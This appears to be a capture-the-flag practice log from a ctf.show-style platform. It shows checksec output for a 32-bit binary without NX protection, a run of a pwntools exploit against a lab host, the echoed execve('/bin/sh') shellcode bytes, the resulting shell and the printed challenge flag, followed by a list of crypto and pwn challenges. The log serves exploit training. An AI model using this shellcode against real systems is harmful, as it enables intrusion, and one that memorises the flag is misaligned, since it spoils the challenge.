 [*] '/CTF/pwn3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x8048000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
(pip_venv) ubuntu@de3fcecbdda1:/CTF$ sudo nano pwn3.py
[sudo] password for ubuntu:
(pip_venv) ubuntu@de3fcecbdda1:/CTF$ python3 pwn3.py
[*] '/CTF/pwn3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x8048000)
Stack: Executable
RWX: Has RWX segments
Stripped: No
[+] Opening connection to 10.190.131.17 on port 62534: Done
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type : Linux_Security_Mechanisms
* Site : https://ctf.show/
* Hint : NX disabled & Has RWX segments
* *************************************
jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX`
\xca4\xf6\xa0\xed4\xf6
$ ls
bin
ctfshow_flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat ctfshow_flag
tzuctf{ded0965f-b1ef-6b27-3ff1-265e8517f284}
1 2 3
标签
CRYPTO
rsa入门4
1 次解出
CRYPTO
rsa入门3
1 次解出
CRYPTO
dancemen
1 次解出
CRYPTO
仿射密码
3 次解出
CRYPTO
tap tap
1 次解出
CRYPTO
摩斯电码
3 次解出
PWN
Pwn5: 64 位
1 次解出
PWN
Pwn4: ret2text
1 次解出
PWN
Pwn2: gets
PWN
Pwn0: 准备